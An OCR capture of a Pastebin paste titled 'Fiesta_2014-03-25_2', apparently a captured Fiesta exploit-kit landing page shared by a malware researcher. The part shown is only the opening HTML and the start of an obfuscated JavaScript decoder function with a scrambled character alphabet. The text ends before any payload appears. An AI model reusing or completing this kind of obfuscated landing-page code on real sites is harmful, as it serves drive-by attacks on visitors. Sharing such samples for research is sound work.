
PASTEBIN
Fiesta_2014-03-25_2
KAFEINE
MAR 25TH, 2014
691
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
7.37 KB
| None
|
raw
<
html
>
<
head
id
=
"headId"
>
<
title
>
main page
<
/
title
>
<
script
>
        function saysd(lao, xpk) {
            var vp, q2, k6z, pd, rxb, dm;
            k6z = '';
            dm = 'C7nj6dS1c9a5L3ZsbfeigxD02H8J4z=RA';